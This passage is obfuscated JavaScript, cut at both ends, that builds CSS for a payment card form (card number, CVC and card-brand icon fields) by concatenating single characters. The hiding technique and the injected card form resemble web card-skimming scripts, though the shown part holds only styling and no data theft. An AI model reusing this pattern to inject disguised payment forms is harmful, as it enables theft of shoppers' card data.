t'+'e'+'x'+'t'+'-'+'d'+'e'+'c'+'o'+'r'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'r'+'g'+'b'+'('+'3'+'4'+','+'\x20'+'3'+'4'+','+'\x20'+'3'+'4'+')'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{')+('\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'.'+'5'+'s'+'\x20'+'e'+'a'+'s'+'e'+';'+'\x20'+'-'+'m'+'s'+'-'+'f'+'l'+'e'+'x'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'-'+'m'+'s'+'-'+'f'+'l'+'e'+'x'+'b'+'o'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'-'+'l'+'o'+'a'+'d'+'e'+'d'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o')+('r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'d'+'1'+'m'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'2'+'m'+','+'\x20'+'.'+'c'+'a'+'r'+'d'+'3'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'.'+'c'+'a'+'r'+'d'+'2'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'s'+'i'+'n'+'g'+'l'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';')+('\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'4'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'6'+'7'+'5'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'9'+'%'+';'+'\x20'+'}'+'\x20'+'#'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'e'+'n'+'d'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'7'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'i'+'t'+'e'+'m'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'2'+'e'+'m'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+')'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'-'+'m'+'s'+'-'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'-'+'o'+'r'+'i'+'g'+'i'+'n'+':'+'\x20'+'t'+'o'+'p'+'\x20'+'l'+'e'+'f'+'t'+';'+'\x20'+'w'+'i'+'l'+'l'+'-'+'c'+'h'+'a'+'n'+'g'+'e'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'I'+'m'+'g'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'3'+'1'+'.'+'3'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'\x20'+'1'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'u'+'n'+'s'+'e'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'-'+'v'+'i'+'s'+'i'+'b'+'l'+'e'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t')+(':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'m'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'-'+'3'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'m'+'e'+'d'+'i'+'a'+'\x20'+'o'+'n'+'l'+'y'+'\x20'+'s'+'c'+'r'+'e'+'e'+'n'+'\x20'+'a'+'n'+'d'+'\x20'+'('+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'9'+'9'+'p'+'x'+')'+'\x20'+'{'+'\x20'+'.'+'p'+'-'+'G'+'r'+'i'+'d'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'g'+'r'+'i'+'d'+';'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'r'+'o'+'w'+'-'+'g'+'a'+'p'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'c'+'o'+'l'+'u'+'m'+'n'+'s'+':'+'\x20'+'1'+'f'+'r'+'\x20'+'1'+'f'+'r'+';'+'\x20'+'g'+'r'+'i'+'d'+'-'+'t'+'e'+'m'+'p'+'l'+'a'+'t'+'e'+'-'+'a'+'r'+'e'+'a'+'s'+':'+'\x20'+'\x22'+'f'+'\x20'+'f'+'\x22'+'\x20'+'\x22'+'c'+'\x20'+'i'+'\x22'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'